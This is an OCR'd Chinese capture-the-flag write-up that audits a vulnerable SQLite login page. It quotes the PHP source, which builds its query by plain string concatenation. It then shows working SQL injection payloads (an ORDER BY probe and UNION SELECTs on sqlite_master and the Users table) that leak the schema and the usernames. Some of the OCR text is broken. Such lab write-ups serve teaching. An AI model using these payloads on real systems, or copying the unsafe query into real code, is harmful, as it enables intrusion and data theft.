按照提示我们加?debug去访问，然后发现有源码，进入代码审计
ⓘ 111.198.29.45:33115/login.php/?debug
址 JD 京东商城
   <input type="submit" value="Submit">
/form>

?php
f(isset($_POST['usr']) && isset($_POST['pw'])){
            $user = $_POST['usr'];
            $pass = $_POST['pw'];

            $db = new SQLite3('../fancy.db');

            $res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
      if($res){
            $row = $res->fetchArray();
      }
      else{
            echo "<br>Some Error occourred!";
      }

      if(isset($row['id'])){
                  setcookie('name',' '.$row['name'], time() + 60, '/');
                  header("Location: /");
                  die();
      }



f(isset($_GET['debug']))
ighlight_file('login.php');
>
!-- TODO: Remove ?debug-Parameter! -->


hr noshade>
可以看到有数据库查询语句，很明显存在注入（因为没有过滤），但这里的难点在于用的是sqlite这个数据库，虽说sql注入原理都一样，但实现细节还是不一样的…
注入手法一样，先order by看字段数，这里注释符号用 –
3的时候报错所以有两个字段
Login Page, do not try to hax here plox!
ID:
1' order by 3 --
Password:
Submit
Warning: SQLite3::query(): Unable to prepare statement: 1, 1st ORDER BY term out of range - should be between 1 and 2 in /var/www/html/login.php on line 47
源码分析可以看到setcookie，这还是一个比较简单的sql注入，有返回值
usr=’ union select name,sql from sqlite_master–
▾ 请求 Cookie
look-here: cookie.php
name: +CREATE+TABLE+Users(id+int+primary+key,name+varchar(255),password+varchar(255),hint+varchar(255))
PHPSESSID: 2cada23f3988ac32e114a55a64f06fcd
可以看到有user表，我们关心的name,password和hint（因为代码审计可以看到密码存储sha1的方式，所以肯定还需要提示来破解）
’ union select group_concat(name),group_concat(name) from Users –
▸ 请求 Cookie
look-here: cookie.php
name: +admin,fritze,hansi